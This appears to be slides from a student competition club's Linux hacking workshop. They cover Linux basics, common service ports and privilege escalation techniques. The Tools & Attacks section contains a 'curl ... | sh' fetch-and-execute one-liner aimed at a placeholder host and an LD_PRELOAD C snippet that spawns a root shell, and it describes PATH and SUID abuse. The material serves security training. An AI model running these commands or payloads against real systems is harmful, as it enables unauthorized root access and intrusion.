## **Breaking Servers**

Linux Hacking w/Gabe and Justin

Sign-In: https://da.gd/5pDwFm

### **SIGN IN PLEASE :DDD**

https://da.gd/5pDwFm

### **Next on Bronco CPTC…**



### **Agenda**



Linux structure

peas

**3**



#### **Common Services**

Common Linux Services



**Tools & Attacks Lab**

Learn by doing



### **Linux Basics**

how a linux works



### **Nuanced Vocabulary**

#### **Terminal**

Embedded System

#### **Terminal Emulator** Application /

Program

**Command Prompt** Different than Windows

**Command Line** Overall CLI

#### **Kernel**

Inner workings near hardware

**Shell**

Wraps/protects kernel

# **Terminal**





### **Terminal Emulator**



### **Command Prompt**





### **Pop a shell?**

- Not actually "popping" the shell
	- It's not broken
- Get a session of a shell program running
	- EX: bash, zsh, dash
- **Basically means arbitrary command execution**
- You want to get "root" user
- Different than / (root directory)





### **File Tree - Contents of /**

bin lib32 boot **lib64** dev **libx32** root home media **sbin** var

### **File Tree - Contents of /**

bin lib32 boot lib64 dev libx32 lost+found r ome media **sbin** var



### **Common Services**

Linux Lovers Unite



### **Common Linux Services**

**FTP - Port 21 TCP**

**SSH - Port 22 TCP**

**HTTP - Port 80/443 TCP**

**MYSQL - Port 3306 TCP**

### **FTP: 21 TCP**



#### **File Transfer Protocol**

**Host files for downloading and sometimes uploading Can be anonymous, guest, or require creds Can host sensitive content or be vulnerable**

### **SSH: 22 TCP**



#### **Secure Shell**

**Remotely access and manage systems Requires credentials or an authorized key-pair**

### **HTTP: 80/443 TCP**



**Hypertext Transfer Protocol (Web Servers) Lots of different web servers on different ports Some are vulnerable Others have vulnerable content (next week)**

### **MySQL: 3306 TCP**

### **MySQL (Database Servers)**

**Store large quantities of data in database structures Potentially store sensitive data such as creds, credit cards, etc.**



### **Tools & Attacks**

Cool Stuff



### **Tools**

**Msfvenom - Payload Generation LinEnum - Enumerate privilege escalation vectors Linpeas - Enumerate privilege escalation vectors GTFOBins - Linux binaries that can be exploited**



### **File Transfer**

#### **Python Web Server (https://da.gd/9AaLR) python3 <name of script> -b 0.0.0.0 8080 curl --upload-file <file> http://<ip>:<port>/outfile**

**Curl Download curl http://<ip>:<port>/downloadfile > outfile Cool Curl**

curl http://<ip>:<port>/downloadfile | sh





### **Run as root**

#### **Hijack program running as root**

#### **If there is installed software running as root and you can spawn a shell process with it, you can get a root shell Usually use a known exploit**



### **SUID/GUID**

**Abuse Set User ID/Group User ID permissions Executables with SUID/GUID bit run as owner/group owner respectively You can run it if you have execute perms, but it will spawn as owner**



### **Environment variables**

**LD\_PRELOAD Loads shared objects before anything else Useful when you can run a binary as sudo, then preload custom .so**

#### **LD\_LIBRARY\_PATH**

**List of directories that a program should look for to load a library Find libraries of a program, create a fake clone, set envvar to clone**

```
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
```

```
void init() {
        unsetenv("LD_PRELOAD");
        setresuid(0,0,0);
         system("/bin/bash -p");
```
### **Path abuse**

#### **Abuse PATH variable**

**PATH variable is an environment variable Acts as a list of "shortcuts" so user doesn't need full path You can "trick" programs that don't use absolute paths by manipulating path variable, or the program's current directory**



### **Reused/default creds**

**Test default/reused credentials on services/users Always test default credentials (Google!) Always test credentials you discovered elsewhere**

